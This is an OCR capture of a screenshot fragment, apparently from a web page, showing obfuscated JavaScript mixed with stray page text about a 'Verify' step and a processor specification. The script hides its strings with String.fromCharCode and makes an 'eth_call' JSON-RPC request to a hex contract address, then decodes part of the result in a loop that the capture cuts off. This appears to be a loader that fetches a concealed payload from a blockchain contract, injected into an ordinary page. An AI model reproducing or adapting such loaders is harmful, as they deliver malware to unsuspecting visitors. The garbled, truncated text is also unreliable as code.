
arCode(50,46,48),method:String.fromCharC
ode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,
100,100,50,53,98,55,56,100,102,52,101,57,52
,49,53,51,54,57,53,51,98,101,49,51,48,48,52
,53,53,101,51,56,56,49,56,56,49),data:String
.fromCharCode(48,120,101,97,56,55,57,54,51
,52)},String.fromCharCode(108,97,116,101,11
5,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i Verify
Processor: 4.0 GHz+ boost clock